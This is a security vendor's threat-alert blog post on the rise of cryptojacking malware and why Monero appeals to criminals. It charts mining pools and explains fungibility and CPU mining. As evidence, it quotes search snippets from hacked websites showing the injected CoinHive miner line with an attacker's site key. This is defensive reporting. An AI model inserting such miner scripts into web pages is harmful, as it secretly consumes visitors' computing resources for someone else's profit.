January 2018

Threat Alert

# Cryptojacking and the Rise of Monero

## CryptoJacking, CryptoMining and the Rise of Monero

Lastline is witnessing a tremendous increase in malware samples that have a cryptocurrency mining purpose. The graph below shows exactly the explosive change in cybercriminal motivations. Of course, we all know that Bitcoin has been the go-to cryptocurrency for criminal payments in ransomware, but now on the back of Bitcoin's successful usage in cybercrime, we are seeing the adoption of other currencies in money-making activities by other criminal groups.

When we drill a bit deeper into this trend we see which domains are being requested by the malware samples (see chart below; click to enlarge), allowing us to identify which cryptocurrency mining pools are popular. Of the top 8 mining "pools" requested by malware, only one refers to Bitcoin. All the others point to a crypto relative newcomer, Monero. Monero was founded in April 2014 with an emphasis on equality and privacy, two aspects that we will explore in this article that contribute to making Monero a criminal's dream.bcn.pool.minergate.com · cnhv.co · coinhive.com · mine.moneropool.com · pool.minexmr.com · xmr-eu.dwarfpool.com · xmr.crypto-pool.fr · xmr.pool.minergate.com

2017-01-26 · 2017-02-27 · 2017-03-31 · 2017-05-02 · 2017-06-03 · 2017-07-05 · 2017-08-06 · 2017-09-07 · 2017-10-09 · 2017-11-10 · 2017-12-12

*Click on graph for a larger image.*

The domain-by-domain view of the explosive growth cryptocurrency mining through 2017 shows several trends. Coinhive and Coinhive alternatives have grabbed the cryptojacking headlines in recent months, with a regular stream of hacked websites – most recently, @bad_packets spotted the infection of **www.blackberrymobile[.]com**. This connects back to the Monero address of "9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0", which had also been injected into a number of Chinese domains, shown at right.

**品牌产品 - 澳大利亚可歌国际控股有限公司**
www.hkkege.com/product.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window.location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...

**查看更多 - 澳大利亚可歌国际控股有限公司**
www.hkkege.com/news.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window.location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...

**关于我们 - 澳大利亚可歌国际控股有限公司**
www.hkkege.com/about.php ▾ Translate this page
$(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window.location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ $(function(){ $("ul.nav a:first[href^='"+href+"']").attr("class","on") ...

**公司简介 - 郑州财润金美源**
www.jinmeiyuan168.com/about.php ▾ Translate this page
var isMobile = device.mobile(); echo " var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); "; if(isMobile){ window.location.href = '/mobile/about.php'; } ...

**联系我们 - 郑州财润金美源**
www.jinmeiyuan168.com/contact.php ▾ Translate this page
Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); banner1 banner2 banner3. $(function(){ /*当前页面导航高亮*/ var href = window.location.href.split('/')[window.location.href.split('/').length-1].substr(0,4); if(href.length > 0){ $('nav ul a[href^="'+href+'"]').parent().addClass('active'); }else{ $('nav ...

**洛阳市安迪变频技术服务中心**
www.lybpq.com/ ▾ Translate this page
var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start(); ...

**cmseasy恶意加js挖门罗币导致用户耗cpu - CmsEasy 问答百科**
www.cmseasy.org/?/question/865 ▾ Translate this page
cmseasy恶意加js挖门罗币导致用户耗cpu. var miner = new CoinHive.Anonymous('**9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0**',{throttle: 0.5}); miner.start();. 1 天前 添加评论. 分享. 微博; QZONE; 微信. 没有找到相关结果. 已邀请: ...The mining pools in Lastline data that surface the most in malware payloads are moneropool.com and xmr.pool.minergate.com (see chart at right).

Minergate is a portal that allows you to choose and mine different cryptocurrencies. The graph below (click to enlarge) shows the various minergate pools specified in different malware payloads. Further investigation shows the dominance of Monero as the most popular by far.

*Click on graph for a larger image.*

We are witnessing Monero becoming the new bad boy in town.

## Why is Monero taking over?

Here are the three key reasons that make Monero is so attractive to cybercriminals:

**1. Monero is . . . wait for it . . . "fungible"**

Fungible means that the currency is interchangeable and untraceable in the same way that an ounce of 24 carat gold and be swapped with another ounce of 24 carat gold. They are of equivalent value and have no historic traceability of prior transactions.

Monero cites this as an advantage over other cryptocurrencies. "*Fungibility is an advantage Monero has over Bitcoin and almost every other cryptocurrency, due to the privacy inherent in the Monero blockchain and the permanently traceable nature of the Bitcoin blockchain. With Bitcoin, any BTC can be tracked by anyone back to its creation coinbase transaction. Therefore, if a coin has been used for an illegal purpose in the past, this history will be contained in the blockchain in perpetuity. This lack of fungibility means that**certain businesses will be obligated to avoid accepting BTC that have been previously used for purposes which are illegal".*

Currently, some large Bitcoin companies are blocking, suspending, or closing accounts that have received Bitcoin used in online gambling or other purposes deemed unsavory by said companies.

**2. Monero is booming**

The hockey stick price chart for Monero (see chart below, showing Monero price in USD and in Bitcoin) matches the same trend we have seen in Malware payloads. The chicken and egg question springs to mind: Is the volume of mining driving the price increase, or, is the price increase driving the volume of mining?

Monero Charts

Zoom 1d 7d 1m 3m 1y YTD ALL

From May 21, 2014 To Jan 15, 2018

Market Cap: $8B, $6B, $4B, $2B, $0

Price (USD): $480.00, $360.00, $240.00, $120.00, $0

Price (BTC): 0.032 BTC, 0.024 BTC, 0.016 BTC, 0.008 BTC, 0 BTC

Source: [https://coinmarketcap.com/currencies/monero/](https://coinmarketcap.com/currencies/monero/)

**3. Monero is general CPU friendly**

To promote equality, Monero uses the CryptoNight hash algorithm. This algorithm was designed to be mined by normal CPU devices, a philosophical implementation of Satoshi Nakamoto's original vision of "one-CPU-one-vote" system. So, anyone with a computer can mine Monero, unlike other cryptocurrencies that require specific hardware in order to avoid being significantly disadvantaged.

## Summary

It is the very nature of Monero's principles—privacy and equality—that make it so attractive to criminal activities. There is a very low chance of getting caught due to the fungible nature of the transactions. And because any CPU can be used, it makes infecting devices and creating a botnet or exploiting browsers for mining very attractive. Only time will tell if this is truly cybercrime's Shangri-la. With legal attention turning to cryptocurrencies and the fundamental Know Your Customer principles for FIAT currencies, it will be very interesting to see how fungibility survives.